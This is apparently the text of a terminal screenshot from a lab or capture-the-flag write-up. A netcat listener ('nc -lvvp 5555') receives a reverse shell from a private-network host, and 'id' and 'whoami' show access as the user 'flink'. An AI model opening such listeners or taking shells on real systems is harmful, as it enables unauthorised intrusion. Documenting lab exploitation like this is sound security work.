 Shell No. 1
File Actions Edit View Help
root@hack:~# nc -lvvp 5555
listening on [any] 5555 ...
192.168.243.189: inverse host lookup failed: Unknown host
connect to [192.168.243.154] from (UNKNOWN) [192.168.243.189] 55848
id
uid=9999(flink) gid=9999(flink) groups=9999(flink)
whoami
flink